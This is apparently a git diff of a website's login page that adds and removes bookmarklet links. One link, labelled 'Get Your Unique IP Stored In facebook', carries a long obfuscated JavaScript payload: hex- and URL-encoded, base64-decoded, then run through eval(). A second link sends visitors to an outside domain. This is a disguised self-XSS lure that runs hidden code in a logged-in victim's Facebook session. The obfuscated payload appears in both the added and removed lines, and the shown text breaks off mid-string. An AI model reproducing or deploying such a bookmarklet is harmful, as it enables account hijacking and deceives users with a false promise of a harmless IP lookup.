7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx54%5Cx74%5Cx73%5Cx62%5Cx32%5Cx4E%5Cx68%5Cx62%5Cx46%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx68%5Cx5A%5Cx32%5Cx56%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx46%5Cx64%5Cx4C%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx34%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx73%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx62%5Cx32%5Cx78%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx35%5Cx58%5Cx53%5Cx6C%5Cx39%5Cx66%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx51%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx31%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4A%5Cx64%5Cx4B%5Cx79%5Cx41%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6B%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4E%5Cx64%5Cx58%5Cx53%5Cx6B%5Cx72%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx52%5Cx64%5Cx4B%5Cx53%5Cx6C%5Cx39%5Cx4B%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx77%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx4A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx34%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx69%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx4A%5Cx64%5Cx4C%5Cx43%5Cx67%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx56%5Cx64%5Cx58%5Cx53%5Cx67%5Cx70%5Cx66%5Cx53%5Cx6B%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%22%2C%22%5Cx45%5Cx72%5Cx72%5Cx6F%5Cx72%5Cx20%5Cx65%5Cx78%5Cx65%5Cx63%5Cx75%5Cx74%5Cx69%5Cx6E%5Cx67%5Cx20%5Cx63%5Cx6F%5Cx64%5Cx65%5Cx3A%22%2C%22%5Cx65%5Cx72%5Cx72%5Cx6F%5Cx72%22%5D%3Bconst%20base64String%3D_0x6158%5B0%5D%3Bfunction%20executeBase64Code(_0x36e4x3)%7Btry%7Bconst%20_0x36e4x4%3Datob(_0x36e4x3)%3Beval(_0x36e4x4)%7Dcatch(error)%7Bconsole%5B_0x6158%5B2%5D%5D(_0x6158%5B1%5D%2Cerror)%7D%7DexecuteBase64Code(base64String)" draggable="true" title="Get Your Unique IP Stored In facebook 🔍" class="bookmarklet">Get Your Unique IP Stored In facebook 🔍</a><br><!-- Optional: JavaScript function for button click -->
+    <script>
+        function buttonClick(buttonText) {
+            alert(buttonText + " clicked!");
+        }
+    </script>
+
+
+
 
 
                     <div class="google-btn">

==== commit cbde2496: "Update index.html" ====
--- a/login/index.html
+++ b/login/index.html
@@ -174,9 +174,11 @@
 		}
 	</script>
 
-
-
-<a href="javascript:javascript%3A(function()%20%7B%0D%0A%20%20window.location.href%20%3D%20'https%3A%2F%2Fmedozvip.trendatelyoum.com%2Fip%2F'%3B%0D%0A%7D)()%3B" draggable="true" title="My Bookmarklet" class="bookmarklet">Get IP INFO</a><br><br><a href="javascript:var%20_0x6158%3D%5B%22%5Cx64%5Cx6D%5Cx46%5Cx79%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx51%5Cx39%5Cx57%5Cx79%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%